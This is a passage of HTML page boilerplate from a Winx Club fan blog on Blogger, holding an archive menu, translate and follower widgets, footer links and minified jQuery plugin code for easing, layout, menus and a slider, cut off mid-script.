<option value='https://www.winxcluball.com/2017/02/'>February 2017 (27)</option>
<option value='https://www.winxcluball.com/2017/01/'>January 2017 (23)</option>
<option value='https://www.winxcluball.com/2016/12/'>December 2016 (44)</option>
<option value='https://www.winxcluball.com/2016/11/'>November 2016 (45)</option>
<option value='https://www.winxcluball.com/2016/10/'>October 2016 (37)</option>
<option value='https://www.winxcluball.com/2016/09/'>September 2016 (43)</option>
<option value='https://www.winxcluball.com/2016/08/'>August 2016 (31)</option>
<option value='https://www.winxcluball.com/2016/07/'>July 2016 (32)</option>
<option value='https://www.winxcluball.com/2016/06/'>June 2016 (54)</option>
<option value='https://www.winxcluball.com/2016/05/'>May 2016 (34)</option>
<option value='https://www.winxcluball.com/2016/04/'>April 2016 (42)</option>
<option value='https://www.winxcluball.com/2016/03/'>March 2016 (54)</option>
<option value='https://www.winxcluball.com/2016/02/'>February 2016 (56)</option>
<option value='https://www.winxcluball.com/2016/01/'>January 2016 (49)</option>
<option value='https://www.winxcluball.com/2015/12/'>December 2015 (59)</option>
<option value='https://www.winxcluball.com/2015/11/'>November 2015 (62)</option>
<option value='https://www.winxcluball.com/2015/10/'>October 2015 (60)</option>
<option value='https://www.winxcluball.com/2015/09/'>September 2015 (59)</option>
<option value='https://www.winxcluball.com/2015/08/'>August 2015 (68)</option>
<option value='https://www.winxcluball.com/2015/07/'>July 2015 (78)</option>
<option value='https://www.winxcluball.com/2015/06/'>June 2015 (97)</option>
<option value='https://www.winxcluball.com/2015/05/'>May 2015 (79)</option>
<option value='https://www.winxcluball.com/2015/04/'>April 2015 (122)</option>
<option value='https://www.winxcluball.com/2015/03/'>March 2015 (102)</option>
<option value='https://www.winxcluball.com/2015/02/'>February 2015 (79)</option>
<option value='https://www.winxcluball.com/2015/01/'>January 2015 (185)</option>
<option value='https://www.winxcluball.com/2014/12/'>December 2014 (80)</option>
<option value='https://www.winxcluball.com/2014/11/'>November 2014 (122)</option>
<option value='https://www.winxcluball.com/2014/10/'>October 2014 (138)</option>
<option value='https://www.winxcluball.com/2014/09/'>September 2014 (143)</option>
<option value='https://www.winxcluball.com/2014/08/'>August 2014 (166)</option>
<option value='https://www.winxcluball.com/2014/07/'>July 2014 (123)</option>
<option value='https://www.winxcluball.com/2014/06/'>June 2014 (8)</option>
<option value='https://www.winxcluball.com/2014/05/'>May 2014 (56)</option>
<option value='https://www.winxcluball.com/2014/04/'>April 2014 (173)</option>
<option value='https://www.winxcluball.com/2014/03/'>March 2014 (170)</option>
<option value='https://www.winxcluball.com/2014/02/'>February 2014 (127)</option>
<option value='https://www.winxcluball.com/2014/01/'>January 2014 (183)</option>
<option value='https://www.winxcluball.com/2013/12/'>December 2013 (223)</option>
<option value='https://www.winxcluball.com/2013/11/'>November 2013 (223)</option>
<option value='https://www.winxcluball.com/2013/10/'>October 2013 (271)</option>
<option value='https://www.winxcluball.com/2013/09/'>September 2013 (213)</option>
<option value='https://www.winxcluball.com/2013/08/'>August 2013 (291)</option>
<option value='https://www.winxcluball.com/2013/07/'>July 2013 (209)</option>
<option value='https://www.winxcluball.com/2013/06/'>June 2013 (230)</option>
<option value='https://www.winxcluball.com/2013/05/'>May 2013 (251)</option>
<option value='https://www.winxcluball.com/2013/04/'>April 2013 (216)</option>
<option value='https://www.winxcluball.com/2013/03/'>March 2013 (205)</option>
<option value='https://www.winxcluball.com/2013/02/'>February 2013 (161)</option>
<option value='https://www.winxcluball.com/2013/01/'>January 2013 (232)</option>
<option value='https://www.winxcluball.com/2012/12/'>December 2012 (197)</option>
<option value='https://www.winxcluball.com/2012/11/'>November 2012 (169)</option>
<option value='https://www.winxcluball.com/2012/10/'>October 2012 (178)</option>
<option value='https://www.winxcluball.com/2012/09/'>September 2012 (167)</option>
<option value='https://www.winxcluball.com/2012/08/'>August 2012 (176)</option>
<option value='https://www.winxcluball.com/2012/07/'>July 2012 (156)</option>
<option value='https://www.winxcluball.com/2012/06/'>June 2012 (133)</option>
<option value='https://www.winxcluball.com/2012/05/'>May 2012 (140)</option>
<option value='https://www.winxcluball.com/2012/04/'>April 2012 (169)</option>
<option value='https://www.winxcluball.com/2012/03/'>March 2012 (179)</option>
<option value='https://www.winxcluball.com/2012/02/'>February 2012 (175)</option>
<option value='https://www.winxcluball.com/2012/01/'>January 2012 (163)</option>
<option value='https://www.winxcluball.com/2011/12/'>December 2011 (130)</option>
<option value='https://www.winxcluball.com/2011/11/'>November 2011 (144)</option>
<option value='https://www.winxcluball.com/2011/10/'>October 2011 (168)</option>
<option value='https://www.winxcluball.com/2011/09/'>September 2011 (220)</option>
<option value='https://www.winxcluball.com/2011/08/'>August 2011 (270)</option>
<option value='https://www.winxcluball.com/2011/07/'>July 2011 (108)</option>
<option value='https://www.winxcluball.com/2011/06/'>June 2011 (179)</option>
<option value='https://www.winxcluball.com/2011/05/'>May 2011 (90)</option>
<option value='https://www.winxcluball.com/2000/05/'>May 2000 (43)</option>
</select>
</div>
</div>
<div class='clear'></div>
</div>
</div><div class='widget Translate' data-version='1' id='Translate1'>
<h2 class='title'>&#160;Translate</h2>
<div id='google_translate_element'></div>
<script>
    function googleTranslateElementInit() {
      new google.translate.TranslateElement({
        pageLanguage: 'en',
        autoDisplay: 'true',
        layout: google.translate.TranslateElement.InlineLayout.VERTICAL
      }, 'google_translate_element');
    }
  </script>
<script src='//translate.google.com/translate_a/element.js?cb=googleTranslateElementInit'></script>
<div class='clear'></div>
</div><div class='widget Followers' data-version='1' id='Followers1'>
<h2 class='title'>Blogger Followers</h2>
<div class='widget-content'>
<div id='Followers1-wrapper'>
<div style='margin-right:2px;'>
<div><script type="text/javascript" src="https://apis.google.com/js/platform.js"></script>
<div id="followers-iframe-container"></div>
<script type="text/javascript">
    window.followersIframe = null;
    function followersIframeOpen(url) {
      gapi.load("gapi.iframes", function() {
        if (gapi.iframes && gapi.iframes.getContext) {
          window.followersIframe = gapi.iframes.getContext().openChild({
            url: url,
            where: document.getElementById("followers-iframe-container"),
            messageHandlersFilter: gapi.iframes.CROSS_ORIGIN_IFRAMES_FILTER,
            messageHandlers: {
              '_ready': function(obj) {
                window.followersIframe.getIframeEl().height = obj.height;
              },
              'reset': function() {
                window.followersIframe.close();
                followersIframeOpen("https://www.blogger.com/followers/frame/52888554020847411?colors\x3dCgt0cmFuc3BhcmVudBILdHJhbnNwYXJlbnQaByMwMDAwMDAiByMwMDAwMDAqByNGRkZGRkYyByMwMDAwMDA6ByMwMDAwMDBCByMwMDAwMDBKByMwMDAwMDBSByNGRkZGRkZaC3RyYW5zcGFyZW50\x26pageSize\x3d21\x26hl\x3den\x26origin\x3dhttps://www.winxcluball.com");
              },
              'open': function(url) {
                window.followersIframe.close();
                followersIframeOpen(url);
              }
            }
          });
        }
      });
    }
    followersIframeOpen("https://www.blogger.com/followers/frame/52888554020847411?colors\x3dCgt0cmFuc3BhcmVudBILdHJhbnNwYXJlbnQaByMwMDAwMDAiByMwMDAwMDAqByNGRkZGRkYyByMwMDAwMDA6ByMwMDAwMDBCByMwMDAwMDBKByMwMDAwMDBSByNGRkZGRkZaC3RyYW5zcGFyZW50\x26pageSize\x3d21\x26hl\x3den\x26origin\x3dhttps://www.winxcluball.com");
  </script></div>
</div>
</div>
<div class='clear'></div>
</div>
</div><div class='widget Stats' data-version='1' id='Stats1'>
<h2>Total Views</h2>
<div class='widget-content'>
<div id='Stats1_content' style='display: none;'>
<span class='counter-wrapper text-counter-wrapper' id='Stats1_totalCount'>
</span>
<div class='clear'></div>
</div>
</div>
</div><div class='widget Profile' data-version='1' id='Profile1'>
<h2>About Me</h2>
<div class='widget-content'>
<a href='https://www.blogger.com/profile/10915139345657296941'><img alt='My photo' class='profile-img' height='80' src='//blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgSBqO-Kqhlnon9PtTTaa0lgeG2PszHdmWKsXiLOk7hpYKyoJTHs0TyqqwyB7pZNIoj99p_l-5a4EuQ7Gl9p7dCWaUKvxdTQsxNU9M9adWAOjCvq1fsZkY2BMzlA1rf-Q/s220/19.png' width='80'/></a>
<dl class='profile-datablock'>
<dt class='profile-data'>
<a class='profile-name-link g-profile' href='https://www.blogger.com/profile/10915139345657296941' rel='author' style='background-image: url(//www.blogger.com/img/logo-16.png);'>
Winx Club All
</a>
</dt>
</dl>
<a class='profile-link' href='https://www.blogger.com/profile/10915139345657296941' rel='author'>View my complete profile</a>
<div class='clear'></div>
</div>
</div></div>
</div>
<div class='clear'></div>
</div>
</div>
</div>
<style>
nav#social i {
padding: 15px 14px 25px;
font-size: 20px;
}
.rightf {
padding-top: 10px;
}
</style>
<div id='footer' itemscope='itemscope' itemtype='http://schema.org/WPFooter'>
<div class='container'>
<div class='row'>
<div class='twelve columns wrapper'>
<nav id='social'>
<a class='youtube' href='https://www.youtube.com/c/winxcluballdolls' target='_blank'><i class='fa fa-youtube'></i></a>
<a class='instagram' href='https://www.instagram.com/mywinxworld/' target='_blank'><i class='fa fa-instagram'></i></a>
<a class='facebook' href='https://www.facebook.com/WinxClubAll/' target='_blank'><i class='fa fa-facebook'></i></a>
<a class='twitter' href='https://twitter.com/WinxClubAll' target='_blank'><i class='fa fa-twitter'></i></a>
<a class='instagram' href='https://www.instagram.com/winxcluball/' target='_blank'><i class='fa fa-instagram'></i></a>
</nav>

 Template by <a href='http://soratemplates.com/' id='mycontent' rel='dofollow' title='Blogspot'>SoraTemplates</a> | Winx Club &#169; 2003-2024 Rainbow Srl. All Rights Reserved. Series created by Iginio Straffi - <a href='https://www.winxclub.com/' rel='dofollow' style='color:#ff00ba;' target='_blank' title='Gooyaabi'>www.winxclub.com</a>
<div class='rightf'></div></div>
</div>
</div>
</div>
<script type='text/javascript'>//<![CDATA[
jQuery.easing["jswing"]=jQuery.easing["swing"];jQuery.extend(jQuery.easing,{def:"easeOutQuad",swing:function(x,t,b,c,d){return jQuery.easing[jQuery.easing.def](x,t,b,c,d)},easeInQuad:function(x,t,b,c,d){return c*(t /=d)*t+b},easeOutQuad:function(x,t,b,c,d){return-c*(t /=d)*(t-2)+b},easeInOutQuad:function(x,t,b,c,d){if((t /=d / 2)<1)return c / 2*t*t+b;return-c / 2*(--t*(t-2)-1)+b},easeInCubic:function(x,t,b,c,d){return c*(t /=d)*t*t+b},easeOutCubic:function(x,t,b,c,d){return c*((t=t / d-1)*t*t+1)+b},easeInOutCubic:function(x,t,b,c,d){if((t /=d / 2)<1)return c / 2*t*t*t+b;return c / 2*((t-=2)*t*t+2)+b},easeInQuart:function(x,t,b,c,d){return c*(t /=d)*t*t*t+b},easeOutQuart:function(x,t,b,c,d){return-c*((t=t / d-1)*t*t*t-1)+b},easeInOutQuart:function(x,t,b,c,d){if((t /=d / 2)<1)return c / 2*t*t*t*t+b;return-c / 2*((t-=2)*t*t*t-2)+b},easeInQuint:function(x,t,b,c,d){return c*(t /=d)*t*t*t*t+b},easeOutQuint:function(x,t,b,c,d){return c*((t=t / d-1)*t*t*t*t+1)+b},easeInOutQuint:function(x,t,b,c,d){if((t /=d / 2)<1)return c / 2*t*t*t*t*t+b;return c / 2*((t-=2)*t*t*t*t+2)+b},easeInSine:function(x,t,b,c,d){return-c*Math.cos(t / d*(Math.PI / 2))+c+b},easeOutSine:function(x,t,b,c,d){return c*Math.sin(t / d*(Math.PI / 2))+b},easeInOutSine:function(x,t,b,c,d){return-c / 2*(Math.cos(Math.PI*t / d)-1)+b},easeInExpo:function(x,t,b,c,d){return t==0?b:c*Math.pow(2,10*(t / d-1))+b},easeOutExpo:function(x,t,b,c,d){return t==d?b+c:c*(-Math.pow(2,-10*t / d)+1)+b},easeInOutExpo:function(x,t,b,c,d){if(t==0)return b;if(t==d)return b+c;if((t /=d / 2)<1)return c / 2*Math.pow(2,10*(t-1))+b;return c / 2*(-Math.pow(2,-10*--t)+2)+b},easeInCirc:function(x,t,b,c,d){return-c*(Math.sqrt(1-(t /=d)*t)-1)+b},easeOutCirc:function(x,t,b,c,d){return c*Math.sqrt(1-(t=t / d-1)*t)+b},easeInOutCirc:function(x,t,b,c,d){if((t /=d / 2)<1)return-c / 2*(Math.sqrt(1-t*t)-1)+b;return c / 2*(Math.sqrt(1-(t-=2)*t)+1)+b},easeInElastic:function(x,t,b,c,d){var s=1.70158;var p=0;var a=c;if(t==0)return b;if((t /=d)==1)return b+c;if(!p)p=d*0.3;if(a<Math.abs(c)){a=c;var s=p / 4}else var s=p /(2*Math.PI)*Math.asin(c / a);return-(a*Math.pow(2,10*(t-=1))*Math.sin((t*d-s)*2*Math.PI / p))+b},easeOutElastic:function(x,t,b,c,d){var s=1.70158;var p=0;var a=c;if(t==0)return b;if((t /=d)==1)return b+c;if(!p)p=d*0.3;if(a<Math.abs(c)){a=c;var s=p / 4}else var s=p /(2*Math.PI)*Math.asin(c / a);return a*Math.pow(2,-10*t)*Math.sin((t*d-s)*2*Math.PI / p)+c+b},easeInOutElastic:function(x,t,b,c,d){var s=1.70158;var p=0;var a=c;if(t==0)return b;if((t /=d / 2)==2)return b+c;if(!p)p=d*0.3*1.5;if(a<Math.abs(c)){a=c;var s=p / 4}else var s=p /(2*Math.PI)*Math.asin(c / a);if(t<1)return-0.5*a*Math.pow(2,10*(t-=1))*Math.sin((t*d-s)*2*Math.PI / p)+b;return a*Math.pow(2,-10*(t-=1))*Math.sin((t*d-s)*2*Math.PI / p)*0.5+c+b},easeInBack:function(x,t,b,c,d,s){if(s==undefined)s=1.70158;return c*(t /=d)*t*((s+1)*t-s)+b},easeOutBack:function(x,t,b,c,d,s){if(s==undefined)s=1.70158;return c*((t=t / d-1)*t*((s+1)*t+s)+1)+b},easeInOutBack:function(x,t,b,c,d,s){if(s==undefined)s=1.70158;if((t /=d / 2)<1)return c / 2*t*t*(((s*=1.525)+1)*t-s)+b;return c / 2*((t-=2)*t*(((s*=1.525)+1)*t+s)+2)+b},easeInBounce:function(x,t,b,c,d){return c-jQuery.easing.easeOutBounce(x,d-t,0,c,d)+b},easeOutBounce:function(x,t,b,c,d){if((t /=d)<1 / 2.75)return c*7.5625*t*t+b;else if(t<2 / 2.75)return c*(7.5625*(t-=1.5 / 2.75)*t+0.75)+b;else if(t<2.5 / 2.75)return c*(7.5625*(t-=2.25 / 2.75)*t+0.9375)+b;else return c*(7.5625*(t-=2.625 / 2.75)*t+0.984375)+b},easeInOutBounce:function(x,t,b,c,d){if(t<d / 2)return jQuery.easing.easeInBounce(x,t*2,0,c,d)*0.5+b;return jQuery.easing.easeOutBounce(x,t*2-d,0,c,d)*0.5+c*0.5+b}});(function(e,t,n){var r=t.event,i;r.special.smartresize={setup:function(){t(this).bind("resize",r.special.smartresize.handler)},teardown:function(){t(this).unbind("resize",r.special.smartresize.handler)},handler:function(e,t){var n=this,s=arguments;e.type="smartresize",i&&clearTimeout(i),i=setTimeout(function(){r.dispatch.apply(n,s)},t==="execAsap"?0:100)}},t.fn.smartresize=function(e){return e?this.bind("smartresize",e):this.trigger("smartresize",["execAsap"])},t.Mason=function(e,n){this.element=t(n),this._create(e),this._init()},t.Mason.settings={isResizable:!0,isAnimated:!1,animationOptions:{queue:!1,duration:500},gutterWidth:0,isRTL:!1,isFitWidth:!1,containerStyle:{position:"relative"}},t.Mason.prototype={_filterFindBricks:function(e){var t=this.options.itemSelector;return t?e.filter(t).add(e.find(t)):e},_getBricks:function(e){var t=this._filterFindBricks(e).css({position:"absolute"}).addClass("masonry-brick");return t},_create:function(n){this.options=t.extend(!0,{},t.Mason.settings,n),this.styleQueue=[];var r=this.element[0].style;this.originalStyle={height:r.height||""};var i=this.options.containerStyle;for(var s in i)this.originalStyle[s]=r[s]||"";this.element.css(i),this.horizontalDirection=this.options.isRTL?"right":"left";var o=this.element.css("padding-"+this.horizontalDirection),u=this.element.css("padding-top");this.offset={x:o?parseInt(o,10):0,y:u?parseInt(u,10):0},this.isFluid=this.options.columnWidth&&typeof this.options.columnWidth=="function";var a=this;setTimeout(function(){a.element.addClass("masonry")},0),this.options.isResizable&&t(e).bind("smartresize.masonry",function(){a.resize()}),this.reloadItems()},_init:function(e){this._getColumns(),this._reLayout(e)},option:function(e,n){t.isPlainObject(e)&&(this.options=t.extend(!0,this.options,e))},layout:function(e,t){for(var n=0,r=e.length;n<r;n++)this._placeBrick(e[n]);var i={};i.height=Math.max.apply(Math,this.colYs);if(this.options.isFitWidth){var s=0;n=this.cols;while(--n){if(this.colYs[n]!==0)break;s++}
i.width=(this.cols-s)*this.columnWidth-this.options.gutterWidth}
this.styleQueue.push({$el:this.element,style:i});var o=this.isLaidOut?this.options.isAnimated?"animate":"css":"css",u=this.options.animationOptions,a;for(n=0,r=this.styleQueue.length;n<r;n++)a=this.styleQueue[n],a.$el[o](a.style,u);this.styleQueue=[],t&&t.call(e),this.isLaidOut=!0},_getColumns:function(){var e=this.options.isFitWidth?this.element.parent():this.element,t=e.width();this.columnWidth=this.isFluid?this.options.columnWidth(t):this.options.columnWidth||(this.$bricks.outerWidth(!0)||t),this.columnWidth+=this.options.gutterWidth,this.cols=Math.floor((t+this.options.gutterWidth)/ this.columnWidth),this.cols=Math.max(this.cols,1)},_placeBrick:function(e){var n=t(e),r,i,s,o,u;r=Math.ceil(n.outerWidth(!0)/ this.columnWidth),r=Math.min(r,this.cols);if(r===1)s=this.colYs;else{i=this.cols+1-r,s=[];for(u=0;u<i;u++)o=this.colYs.slice(u,u+r),s[u]=Math.max.apply(Math,o)}
var a=Math.min.apply(Math,s),f=0;for(var l=0,c=s.length;l<c;l++)
if(s[l]===a){f=l;break}
var h={top:a+this.offset.y};h[this.horizontalDirection]=this.columnWidth*f+this.offset.x,this.styleQueue.push({$el:n,style:h});var p=a+n.outerHeight(!0),d=this.cols+1-c;for(l=0;l<d;l++)this.colYs[f+l]=p},resize:function(){var e=this.cols;this._getColumns(),(this.isFluid||this.cols!==e)&&this._reLayout()},_reLayout:function(e){var t=this.cols;this.colYs=[];while(t--)this.colYs.push(0);this.layout(this.$bricks,e)},reloadItems:function(){this.$bricks=this._getBricks(this.element.children())},reload:function(e){this.reloadItems(),this._init(e)},appended:function(e,t,n){if(t){this._filterFindBricks(e).css({top:this.element.height()});var r=this;setTimeout(function(){r._appended(e,n)},1)}else this._appended(e,n)},_appended:function(e,t){var n=this._getBricks(e);this.$bricks=this.$bricks.add(n),this.layout(n,t)},remove:function(e){this.$bricks=this.$bricks.not(e),e.remove()},destroy:function(){this.$bricks.removeClass("masonry-brick").each(function(){this.style.position="",this.style.top="",this.style.left=""});var n=this.element[0].style;for(var r in this.originalStyle)n[r]=this.originalStyle[r];this.element.unbind(".masonry").removeClass("masonry").removeData("masonry"),t(e).unbind(".masonry")}},t.fn.imagesLoaded=function(e){function u(){e.call(n,r)}
function a(e){var n=e.target;n.src!==s&&(t.inArray(n,o)===-1&&(o.push(n),--i<=0&&(setTimeout(u),r.unbind(".imagesLoaded",a))))}
var n=this,r=n.find("img").add(n.filter("img")),i=r.length,s="[data-uri]",o=[];return i||u(),r.bind("load.imagesLoaded error.imagesLoaded",a).each(function(){var e=this.src;this.src=s,this.src=e}),n};var s=function(t){e.console&&e.console.error(t)};t.fn.masonry=function(e){if(typeof e=="string"){var n=Array.prototype.slice.call(arguments,1);this.each(function(){var r=t.data(this,"masonry");if(!r){s("cannot call methods on masonry prior to initialization; attempted to call method '"+e+"'");return}
if(!t.isFunction(r[e])||e.charAt(0)==="_"){s("no such method '"+e+"' for masonry instance");return}
r[e].apply(r,n)})}else this.each(function(){var n=t.data(this,"masonry");n?(n.option(e||{}),n._init()):t.data(this,"masonry",new t.Mason(e,this))});return this}})(window,jQuery);(function($){$.fn.superfish=function(d){var e=$.fn.superfish,c=e.c,$arrow=$(['<span class="',c.arrowClass,'"> &#187;</span>'].join("")),over=function(){var a=$(this),menu=getMenu(a);clearTimeout(menu.sfTimer);a.showSuperfishUl().siblings().hideSuperfishUl()},out=function(){var a=$(this),menu=getMenu(a),o=e.op;clearTimeout(menu.sfTimer);menu.sfTimer=setTimeout(function(){o.retainPath=$.inArray(a[0],o.$path)>-1;a.hideSuperfishUl();if(o.$path.length&&a.parents(["li.",o.hoverClass].join("")).length<1)over.call(o.$path)},o.delay)},getMenu=function(a){var b=a.parents(["ul.",c.menuClass,":first"].join(""))[0];e.op=e.o[b.serial];return b},addArrow=function(a){a.addClass(c.anchorClass).append($arrow.clone())};return this.each(function(){var s=this.serial=e.o.length;var o=$.extend({},e.defaults,d);o.$path=$("li."+o.pathClass,this).slice(0,o.pathLevels).each(function(){$(this).addClass([o.hoverClass,c.bcClass].join(" ")).filter("li:has(ul)").removeClass(o.pathClass)});e.o[s]=e.op=o;$("li:has(ul)",this)[$.fn.hoverIntent&&!o.disableHI?"hoverIntent":"hover"](over,out).each(function(){if(o.autoArrows)addArrow($(">a:first-child",this))}).not("."+c.bcClass).hideSuperfishUl();var b=$("a",this);b.each(function(i){var a=b.eq(i).parents("li");b.eq(i).focus(function(){over.call(a)}).blur(function(){out.call(a)})});o.onInit.call(this)}).each(function(){var a=[c.menuClass];if(e.op.dropShadows&&!($.browser.msie&&$.browser.version<7))a.push(c.shadowClass);$(this).addClass(a.join(" "))})};var f=$.fn.superfish;f.o=[];f.op={};f.IE7fix=function(){var o=f.op;if($.browser.msie&&($.browser.version>6&&(o.dropShadows&&o.animation.opacity!=undefined)))this.toggleClass(f.c.shadowClass+"-off")};f.c={bcClass:"sf-breadcrumb",menuClass:"sf-js-enabled",anchorClass:"sf-with-ul",arrowClass:"sf-sub-indicator",shadowClass:"sf-shadow"};f.defaults={hoverClass:"sfHover",pathClass:"overideThisToUse",pathLevels:1,delay:800,animation:{opacity:"show"},speed:"normal",autoArrows:true,dropShadows:true,disableHI:false,onInit:function(){},onBeforeShow:function(){},onShow:function(){},onHide:function(){}};$.fn.extend({hideSuperfishUl:function(){var o=f.op,not=o.retainPath===true?o.$path:"";o.retainPath=false;var a=$(["li.",o.hoverClass].join(""),this).add(this).not(not).removeClass(o.hoverClass).find(">ul").hide().css("visibility","hidden");o.onHide.call(a);return this},showSuperfishUl:function(){var o=f.op,sh=f.c.shadowClass+"-off",$ul=this.addClass(o.hoverClass).find(">ul:hidden").css("visibility","visible");f.IE7fix.call($ul);o.onBeforeShow.call($ul);$ul.animate(o.animation,o.speed,function(){f.IE7fix.call($ul);o.onShow.call($ul)});return this}})})(jQuery);(function($){$.fn.mobileMenu=function(b){var c={defaultText:"Navigate to...",className:"select-menu",subMenuClass:"sub-menu",subMenuDash:"&ndash;"},settings=$.extend(c,b),el=$(this);this.each(function(){el.find("ul").addClass(settings.subMenuClass);$("<select />",{"class":settings.className,"title":settings.defaultText}).insertAfter(el);$("<option />",{"value":"#","text":settings.defaultText}).appendTo("."+settings.className);el.find("a").each(function(){var a=$(this),optText="&nbsp;"+a.text(),optSub=a.parents("."+settings.subMenuClass),len=optSub.length,dash;if(a.parents("ul").hasClass(settings.subMenuClass)){dash=Array(len+1).join(settings.subMenuDash);optText=dash+optText}
$("<option />",{"value":this.href,"html":optText,"selected":this.href==window.location.href}).appendTo("."+settings.className)});$("."+settings.className).change(function(){var a=$(this).val();if(a!=="#")window.location.href=$(this).val()})});return this}})(jQuery);(function(d){d.flexslider=function(j,l){var a=d(j),c=d.extend({},d.flexslider.defaults,l),e=c.namespace,q="ontouchstart"in window||window.DocumentTouch&&document instanceof DocumentTouch,u=q?"touchend":"click",m="vertical"===c.direction,n=c.reverse,h=0<c.itemWidth,s="fade"===c.animation,t=""!==c.asNavFor,f={};d.data(j,"flexslider",a);f={init:function(){a.animating=!1;a.currentSlide=c.startAt;a.animatingTo=a.currentSlide;a.atEnd=0===a.currentSlide||a.currentSlide===a.last;a.containerSelector=c.selector.substr(0,c.selector.search(" "));a.slides=d(c.selector,a);a.container=d(a.containerSelector,a);a.count=a.slides.length;a.syncExists=0<d(c.sync).length;"slide"===c.animation&&(c.animation="swing");a.prop=m?"top":"marginLeft";a.args={};a.manualPause=!1;var b=a,g;if(g=!c.video)
if(g=!s)
if(g=c.useCSS)a:{g=document.createElement("div");var p=["perspectiveProperty","WebkitPerspective","MozPerspective","OPerspective","msPerspective"],e;for(e in p)
if(void 0!==g.style[p[e]]){a.pfx=p[e].replace("Perspective","").toLowerCase();a.prop="-"+a.pfx+"-transform";g=!0;break a}
g=!1}
b.transitions=g;""!==c.controlsContainer&&(a.controlsContainer=0<d(c.controlsContainer).length&&d(c.controlsContainer));""!==c.manualControls&&(a.manualControls=0<d(c.manualControls).length&&d(c.manualControls));c.randomize&&(a.slides.sort(function(){return Math.round(Math.random())-0.5}),a.container.empty().append(a.slides));a.doMath();t&&f.asNav.setup();a.setup("init");c.controlNav&&f.controlNav.setup();c.directionNav&&f.directionNav.setup();c.keyboard&&((1===d(a.containerSelector).length||c.multipleKeyboard)&&d(document).bind("keyup",function(b){b=b.keyCode;if(!a.animating&&(39===b||37===b))b=39===b?a.getTarget("next"):37===b?a.getTarget("prev"):!1,a.flexAnimate(b,c.pauseOnAction)}));c.mousewheel&&a.bind("mousewheel",function(b,g){b.preventDefault();var d=0>g?a.getTarget("next"):a.getTarget("prev");a.flexAnimate(d,c.pauseOnAction)});c.pausePlay&&f.pausePlay.setup();c.slideshow&&(c.pauseOnHover&&a.hover(function(){!a.manualPlay&&(!a.manualPause&&a.pause())},function(){!a.manualPause&&(!a.manualPlay&&a.play())}),0<c.initDelay?setTimeout(a.play,c.initDelay):a.play());q&&(c.touch&&f.touch());(!s||s&&c.smoothHeight)&&d(window).bind("resize focus",f.resize);setTimeout(function(){c.start(a)},200)},asNav:{setup:function(){a.asNav=!0;a.animatingTo=Math.floor(a.currentSlide / a.move);a.currentItem=a.currentSlide;a.slides.removeClass(e+"active-slide").eq(a.currentItem).addClass(e+"active-slide");a.slides.click(function(b){b.preventDefault();b=d(this);var g=b.index();!d(c.asNavFor).data("flexslider").animating&&(!b.hasClass("active")&&(a.direction=a.currentItem<g?"next":"prev",a.flexAnimate(g,c.pauseOnAction,!1,!0,!0)))})}},controlNav:{setup:function(){a.manualControls?f.controlNav.setupManual():f.controlNav.setupPaging()},setupPaging:function(){var b=1,g;a.controlNavScaffold=d('<ol class="'+e+"control-nav "+e+("thumbnails"===c.controlNav?"control-thumbs":"control-paging")+'"></ol>');if(1<a.pagingCount)
for(var p=0;p<a.pagingCount;p++)g="thumbnails"===c.controlNav?'<img src="'+a.slides.eq(p).attr("data-thumb")+'"/>':"<a>"+b+"</a>",a.controlNavScaffold.append("<li>"+g+"</li>"),b++;a.controlsContainer?d(a.controlsContainer).append(a.controlNavScaffold):a.append(a.controlNavScaffold);f.controlNav.set();f.controlNav.active();a.controlNavScaffold.delegate("a, img",u,function(b){b.preventDefault();b=d(this);var g=a.controlNav.index(b);b.hasClass(e+"active")||(a.direction=g>a.currentSlide?"next":"prev",a.flexAnimate(g,c.pauseOnAction))});q&&a.controlNavScaffold.delegate("a","click touchstart",function(a){a.preventDefault()})},setupManual:function(){a.controlNav=a.manualControls;f.controlNav.active();a.controlNav.live(u,function(b){b.preventDefault();b=d(this);var g=a.controlNav.index(b);b.hasClass(e+"active")||(g>a.currentSlide?a.direction="next":a.direction="prev",a.flexAnimate(g,c.pauseOnAction))});q&&a.controlNav.live("click touchstart",function(a){a.preventDefault()})},set:function(){a.controlNav=d("."+e+"control-nav li "+("thumbnails"===c.controlNav?"img":"a"),a.controlsContainer?a.controlsContainer:a)},active:function(){a.controlNav.removeClass(e+"active").eq(a.animatingTo).addClass(e+"active")},update:function(b,c){1<a.pagingCount&&"add"===b?a.controlNavScaffold.append(d("<li><a>"+a.count+"</a></li>")):1===a.pagingCount?a.controlNavScaffold.find("li").remove():a.controlNav.eq(c).closest("li").remove();f.controlNav.set();1<a.pagingCount&&a.pagingCount!==a.controlNav.length?a.update(c,b):f.controlNav.active()}},directionNav:{setup:function(){var b=d('<ul class="'+e+'direction-nav"><li><a class="'+e+'prev" href="#">'+c.prevText+'</a></li><li><a class="'+e+'next" href="#">'+c.nextText+"</a></li></ul>");a.controlsContainer?(d(a.controlsContainer).append(b),a.directionNav=d("."+e+"direction-nav li a",a.controlsContainer)):(a.append(b),a.directionNav=d("."+e+"direction-nav li a",a));f.directionNav.update();a.directionNav.bind(u,function(b){b.preventDefault();b=d(this).hasClass(e+"next")?a.getTarget("next"):a.getTarget("prev");a.flexAnimate(b,c.pauseOnAction)});q&&a.directionNav.bind("click touchstart",function(a){a.preventDefault()})},update:function(){var b=e+"disabled";1===a.pagingCount?a.directionNav.addClass(b):c.animationLoop?a.directionNav.removeClass(b):0===a.animatingTo?a.directionNav.removeClass(b).filter("."+e+"prev").addClass(b):a.animatingTo===a.last?a.directionNav.removeClass(b).filter("."+e+"next").addClass(b):a.directionNav.removeClass(b)}},pausePlay:{setup:function(){var b=d('<div class="'+e+'pauseplay"><a></a></div>');a.controlsContainer?(a.controlsContainer.append(b),a.pausePlay=d("."+e+"pauseplay a",a.controlsContainer)):(a.append(b),a.pausePlay=d("."+e+"pauseplay a",a));f.pausePlay.update(c.slideshow?e+"pause":e+"play");a.pausePlay.bind(u,function(b){b.preventDefault();d(this).hasClass(e+"pause")?(a.manualPause=!0,a.manualPlay=!1,a.pause()):(a.manualPause=!1,a.manualPlay=!0,a.play())});q&&a.pausePlay.bind("click touchstart",function(a){a.preventDefault()})},update:function(b){"play"===b?a.pausePlay.removeClass(e+"pause").addClass(e+"play").text(c.playText):a.pausePlay.removeClass(e+"play").addClass(e+"pause").text(c.pauseText)}},touch:function(){function b(b){k=m?d-b.touches[0].pageY:d-b.touches[0].pageX;q=m?Math.abs(k)<Math.abs(b.touches[0].pageX-e):Math.abs(k)<Math.abs(b.touches[0].pageY-e);if(!q||500<Number(new Date)-l)b.preventDefault(),!s&&(a.transitions&&(c.animationLoop||(k 